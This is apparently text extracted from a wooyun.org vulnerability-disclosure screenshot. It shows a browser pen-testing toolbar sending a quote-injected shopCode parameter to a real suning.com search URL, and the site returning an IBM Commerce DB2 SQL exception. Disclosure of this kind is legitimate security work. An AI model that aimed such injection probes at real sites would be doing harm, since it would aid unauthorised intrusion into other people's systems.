 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL
http://www.suning.com/emall/SNFlagShopSearch?storeId=10052&catalogId=10051&brandStroeGroupId=9067010209&shopCode=pioneer'INJECTED_PARAM
Split URL
Execute
Enable Post data Enable Referrer
错误页异常
SRVE0260E: 服务器无法使用对应用程序指定的错误页来处理如下所示的原始异常。
原始异常:
错误消息: com.ibm.commerce.exception.ECSystemException: 处理期间发生以下命令异常: “com.ibm.db2.jcc.am.SqlDataExce
SQLSTATE=22001, SQLERRMC=null, DRIVER=3.61.75”。
错误代码: 500
目标 Servlet: null
错误堆栈:
Correlation Identity: -8c749ec:13b96dfe5cc:-e14
Additional Data:
null
当前异常:
消息:
_ERR_COMMAND_EXCEPTION
堆栈跟踪:
com.ibm.commerce.exception.ECSystemException: 处理期间发生以下命令异常: “com.ibm.db2.jcc.am.SqlDataException
www.wooyun.org